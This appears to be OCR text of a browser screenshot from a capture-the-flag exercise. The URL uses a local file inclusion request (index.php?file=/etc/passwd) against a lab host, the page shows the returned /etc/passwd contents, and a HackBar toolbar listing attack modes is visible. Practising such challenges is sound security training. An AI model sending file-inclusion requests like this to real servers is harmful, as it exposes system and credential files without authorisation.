 不安全 node5.anna.nssctf.cn:24561/index.php?file=/etc/passwd
哔哩哔哩 (゜-゜)つ... Google mywebsite 我的博客 | w1nt4r.... 题单 学习 学校网站 网课 CTF工具 动漫 靶标 hllttz's blog 所有书签
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://node5.anna.nssctf.cn:24561/index.php?file=